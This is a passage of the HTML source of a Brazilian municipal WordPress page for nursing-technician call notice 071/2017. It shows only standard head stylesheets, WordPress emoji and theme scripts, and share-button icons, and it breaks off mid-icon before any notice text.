

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pedroleopoldo.mg.gov.br/?p=1164
body_size: 69468
content:
<!DOCTYPE html>
<html lang="pt-BR" class='rufous-theme'>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>EDITAL DE CONVOCAÇÃO N.º 071/2017 &#8211; TÉCNICO DE ENFERMAGEM &#8211; Prefeitura Municipal de Pedro Leopoldo</title>
	<style id="--color-scheme">
		:root {
		--kubio-color-1: 241,126,24;--kubio-color-2: 118,120,237;--kubio-color-3: 247,184,1;--kubio-color-4: 65,36,196;--kubio-color-5: 255,255,255;--kubio-color-6: 11,19,43;--kubio-color-1-variant-1: 240,211,184;--kubio-color-1-variant-2: 240,168,104;--kubio-color-1-variant-3: 241,126,24;--kubio-color-1-variant-4: 155,81,15;--kubio-color-1-variant-5: 70,37,7;--kubio-color-2-variant-1: 197,197,236;--kubio-color-2-variant-2: 118,120,237;--kubio-color-2-variant-3: 39,42,236;--kubio-color-2-variant-4: 75,76,151;--kubio-color-2-variant-5: 33,33,66;--kubio-color-3-variant-1: 246,226,165;--kubio-color-3-variant-2: 246,205,83;--kubio-color-3-variant-3: 247,184,1;--kubio-color-3-variant-4: 161,120,1;--kubio-color-3-variant-5: 76,57,0;--kubio-color-4-variant-1: 171,166,195;--kubio-color-4-variant-2: 118,101,195;--kubio-color-4-variant-3: 65,36,196;--kubio-color-4-variant-4: 36,20,110;--kubio-color-4-variant-5: 8,4,25;--kubio-color-5-variant-1: 255,255,255;--kubio-color-5-variant-2: 204,204,204;--kubio-color-5-variant-3: 153,153,153;--kubio-color-5-variant-4: 101,101,101;--kubio-color-5-variant-5: 50,50,50;--kubio-color-6-variant-1: 54,94,212;--kubio-color-6-variant-2: 32,56,127;--kubio-color-6-variant-3: 39,40,42;--kubio-color-6-variant-4: 25,29,42;--kubio-color-6-variant-5: 11,19,43		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Pedro Leopoldo &raquo;" href="http://pedroleopoldo.mg.gov.br/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Pedro Leopoldo &raquo;" href="http://pedroleopoldo.mg.gov.br/?feed=comments-rss2" />
				<script>
					(function () {
						var docEL = document.documentElement;
						var style = docEL.style;
						if (!("backgroundAttachment" in style)) return false;
						var oldValue = style.backgroundAttachment;
						style.backgroundAttachment = "fixed";
						var isSupported = (style.backgroundAttachment === "fixed");
						style.backgroundAttachment = oldValue;

						if (navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints) {
							isSupported = false;
						}

						if (!isSupported) {
							console.warn('Kubio - Browser does not support attachment fix');
							document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
						}
					})()
				</script>

				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pedroleopoldo.mg.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='embed-pdf-viewer-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://pedroleopoldo.mg.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='tropicalista-pdfembed-style-inline-css' type='text/css'>
.wp-block-tropicalista-pdfembed{height:500px}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppv-public-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/document-emberdder/build/public.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.3.0' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
</style>
<link rel='stylesheet' id='wpa-style-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.3.0' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='wpusb-style-css' href='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wpupper-share-buttons/build/style.css?ver=1748889986' type='text/css' media='all' />
<link rel='stylesheet' id='rufous-theme-css' href='http://pedroleopoldo.mg.gov.br/wp-content/themes/rufous/style.css?ver=1.0.41' type='text/css' media='all' />
<link rel='stylesheet' id='rufous_local_google_fonts-css' href='http://pedroleopoldo.mg.gov.br/wp-content/themes/rufous//resources/google-fonts/style.css?ver=1.0.41' type='text/css' media='all' />
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/document-emberdder/build/public.js?ver=1.8.9' id='ppv-public-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=15.3' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='http://pedroleopoldo.mg.gov.br/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=15.3' id='wonderplugin-carousel-script-js'></script>
<link rel="https://api.w.org/" href="http://pedroleopoldo.mg.gov.br/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://pedroleopoldo.mg.gov.br/index.php?rest_route=/wp/v2/posts/1164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pedroleopoldo.mg.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://pedroleopoldo.mg.gov.br/?p=1164" />
<link rel='shortlink' href='http://pedroleopoldo.mg.gov.br/?p=1164' />
<link rel="alternate" type="application/json+oembed" href="http://pedroleopoldo.mg.gov.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" />
<link rel="alternate" type="text/xml+oembed" href="http://pedroleopoldo.mg.gov.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&#038;format=xml" />

<!-- WPUpper Share Buttons SVG ICONS -->
<svg aria-hidden="true" style="display:none !important;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="wpusb-angle-double-left" viewBox="0 0 19 32"><path d="M11.361 24.121q0 0.254-0.195 0.449l-0.976 0.976q-0.195 0.195-0.449 0.195t-0.449-0.195l-9.097-9.097q-0.195-0.195-0.195-0.449t0.195-0.449l9.097-9.097q0.195-0.195 0.449-0.195t0.449 0.195l0.976 0.976q0.195 0.195 0.195 0.449t-0.195 0.449l-7.672 7.672 7.672 7.672q0.195 0.195 0.195 0.449zM18.857 24.121q0 0.254-0.195 0.449l-0.976 0.976q-0.195 0.195-0.449 0.195t-0.449-0.195l-9.097-9.097q-0.195-0.195-0.195-0.449t0.195-0.449l9.097-9.097q0.195-0.195 0.449-0.195t0.449 0.195l0.976 0.976q0.195 0.195 0.195 0.449t-0.195 0.449l-7.672 7.672 7.672 7.672q0.195 0.195 0.195 0.449z"></path></symbol><symbol id="wpusb-angle-double-right" viewBox="0 0 18 32"><path d="M10.673 16q0 0.238-0.183 0.422l-8.545 8.545q-0.183 0.183-0.422 0.183t-0.422-0.183l-0.917-0.917q-0.183-0.183-0.183-0.422t0.183-0.422l7.207-7.207-7.207-7.207q-0.183-0.183-0.183-0.422t0.183-0.422l0.917-0.917q0.183-0.183 0.422-0.183t0.422 0.183l8.545 8.545q0.183 0.183 0.183 0.422zM17.714 16q0 0.238-0.183 0.422l-8.545 8.545q-0.183 0.183-0.422 0.183t-0.422-0.183l-0.917-0.917q-0.183-0.183-0.183-0.422t0.183-0.422l7.207-7.207-7.207-7.207q-0.183-0.183-0.183-0.422t0.183-0.422l0.917-0.917q0.183-0.183 0.422-0.183t0.422 0.183l8.545 8.545q0.183 0.183 0.183 0.422z"></path></symbol><symbol id="wpusb-share" viewBox="0 0 27 32"><path d="M21.714 18.286q2.375 0 4.045 1.67t1.67 4.045-1.67 4.045-4.045 1.67-4.045-1.67-1.67-4.045q0-0.214 0.036-0.607l-6.429-3.214q-1.643 1.536-3.893 1.536-2.375 0-4.045-1.67t-1.67-4.045 1.67-4.045 4.045-1.67q2.25 0 3.893 1.536l6.429-3.214q-0.036-0.393-0.036-0.607 0-2.375 1.67-4.045t4.045-1.67 4.045 1.67 1.67 4.045-1.67 4.045-4.045 1.67q-2.25 0-3.893-1.536l-6.429 3.214q0.036 0.393 0.036 0.607t-0.036 0.607l6.429 3.214q1.643-1.536 3.893-1.536z"></path></symbol><symbol id="wpusb-share-square" viewBox="0 0 32 32"><path d="M1.837 0.177c-0.717 0.22-1.296 0.739-1.632 1.457l-0.205 0.439v27.891l0.198 0.417c0.271 0.578 0.717 1.040 1.296 1.325l0.483 0.234h27.891l0.483-0.234c0.578-0.285 1.025-0.747 1.296-1.325l0.198-0.417v-27.891l-0.205-0.439c-0.344-0.732-0.922-1.237-1.662-1.457-0.351-0.102-1.794-0.117-14.085-0.11-11.947 0-13.741 0.015-14.055 0.11zM22.913 6.172c0.659 0.176 1.274 0.534 1.794 1.061 0.798 0.798 1.171 1.698 1.171 2.826 0 1.12-0.425 2.072-1.281 2.877-0.813 0.761-1.589 1.062-2.709 1.062-0.871 0-1.53-0.198-2.233-0.681l-0.439-0.3-5.3 2.386v1.223l0.659 0.293c0.359 0.161 1.552 0.695 2.65 1.193l1.991 0.908 0.447-0.3c0.695-0.476 1.354-0.681 2.225-0.681 1.171-0.007 1.962 0.322 2.826 1.193 0.827 0.827 1.164 1.625 1.164 2.753 0 1.12-0.373 2.020-1.171 2.818-0.805 0.805-1.698 1.171-2.84 1.171-1.083 0-2.035-0.417-2.811-1.23-0.695-0.732-1.054-1.523-1.135-2.518l-0.044-0.556-2.562-1.164c-1.406-0.637-2.643-1.193-2.752-1.244-0.176-0.073-0.234-0.059-0.512 0.124-0.996 0.674-2.467 0.805-3.609 0.322-2.167-0.908-3.097-3.419-2.035-5.512 0.264-0.52 0.9-1.23 1.391-1.545 1.237-0.791 2.914-0.813 4.173-0.051l0.41 0.242 5.498-2.482 0.044-0.556c0.088-1.062 0.483-1.896 1.259-2.635 0.542-0.512 1.076-0.827 1.698-0.996 0.483-0.132 1.515-0.132 2.035 0z"></path></symbol><symbol id="wpusb-share-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.822 0-15.999 7.177-15.999 15.999s7.177 16.001 15.999 16.001 15.999-7.178 15.999-16.001c0-8.822-7.177-15.999-15.999-15.999zM11.801 15.972c0 0.161-0.016 0.318-0.039 0.473l6.733 3.296c0.576-0.606 1.388-0.985 2.29-0.985 1.747 0 3.163 1.416 3.163 3.163s-1.416 3.163-3.163 3.163-3.163-1.416-3.163-3.163c0-0.161 0.016-0.318 0.039-0.473l-6.733-3.296c-0.576 0.606-1.388 0.985-2.29 0.985-1.747 0-3.163-1.416-3.163-3.163s1.416-3.163 3.163-3.163c0.906 0 1.721 0.383 2.298 0.994l6.723-3.26c-0.022-0.151-0.037-0.304-0.037-0.461 0-1.747 1.416-3.163 3.163-3.163s3.163 1.416 3.163 3.163-1.416 3.163-3.163 3.163c-0.906 0-1.721-0.383-2.298-0.994l-6.723 3.26c0.023 0.151 0.037 0.304 0.037 0.461z"></path></symbol><symbol id="wpusb-vk" viewBox="0 0 32 32"><path d="M28.42 19.647c0 0 2.566 2.535 3.201 3.707 0.017 0.025 0.025 0.044 0.029 0.056 0.259 0.433 0.322 0.773 0.195 1.024-0.214 0.414-0.94 0.622-1.186 0.64 0 0-4.409 0-4.536 0-0.316 0-0.973-0.082-1.773-0.635-0.611-0.427-1.219-1.13-1.808-1.817-0.879-1.020-1.639-1.906-2.409-1.906-0.098 0-0.194 0.016-0.286 0.048-0.582 0.184-1.322 1.014-1.322 3.225 0 0.692-0.546 1.086-0.928 1.086 0 0-1.981 0-2.077 0-0.708 0-4.393-0.248-7.661-3.693-4.004-4.218-7.6-12.681-7.635-12.755-0.224-0.548 0.246-0.846 0.754-0.846h4.58c0.614 0 0.814 0.371 0.954 0.705 0.162 0.382 0.762 1.912 1.746 3.631 1.593 2.796 2.573 3.934 3.355 3.934 0.148 0 0.287-0.037 0.419-0.111 1.022-0.562 0.832-4.212 0.784-4.964 0-0.146-0.002-1.63-0.525-2.347-0.375-0.514-1.013-0.714-1.398-0.787 0.103-0.149 0.322-0.378 0.603-0.513 0.7-0.349 1.965-0.4 3.22-0.4h0.697c1.362 0.019 1.714 0.106 2.209 0.232 0.997 0.238 1.016 0.884 0.928 3.084-0.025 0.628-0.052 1.336-0.052 2.169 0 0.178-0.008 0.376-0.008 0.578-0.030 1.128-0.070 2.4 0.727 2.922 0.102 0.063 0.221 0.098 0.344 0.098 0.276 0 1.103 0 3.346-3.849 0.984-1.7 1.746-3.704 1.798-3.855 0.044-0.084 0.178-0.321 0.34-0.416 0.124-0.076 0.289-0.089 0.375-0.089h5.388c0.587 0 0.986 0.089 1.063 0.311 0.13 0.36-0.025 1.46-2.485 4.787-0.414 0.554-0.778 1.033-1.097 1.452-2.23 2.927-2.23 3.074 0.132 5.296z"></path></symbol><symbol id="wpusb-vk-square" viewBox="0 0 32 32"><path d="M32 28.444v-24.889c0-1.956-1.605-3.556-3.564-3.556h-24.871c-2.044 0-3.564 1.516-3.564 3.556v24.889c0 2.041 1.52 3.556 3.564 3.556h24.871c1.959 0 3.564-1.598 3.564-3.556zM25.216 18.857c0 0 2.012 1.986 2.508 2.907 0.014 0.020 0.020 0.037 0.025 0.044 0.201 0.338 0.252 0.604 0.151 0.8-0.167 0.325-0.736 0.489-0.93 0.503 0 0-3.454 0-3.554 0-0.249 0-0.764-0.064-1.39-0.496-0.48-0.334-0.955-0.887-1.417-1.426-0.69-0.8-1.287-1.493-1.888-1.493-0.076 0-0.153 0.012-0.224 0.037-0.457 0.146-1.036 0.795-1.036 2.528 0 0.542-0.427 0.852-0.729 0.852 0 0-1.55 0-1.628 0-0.555 0-3.444-0.194-6.002-2.894-3.14-3.307-5.959-9.94-5.984-9.998-0.178-0.428 0.19-0.661 0.59-0.661h3.591c0.482 0 0.636 0.292 0.747 0.553 0.124 0.297 0.594 1.495 1.362 2.843 1.25 2.192 2.020 3.084 2.633 3.084 0.114 0 0.224-0.030 0.327-0.087 0.802-0.443 0.652-3.301 0.617-3.892 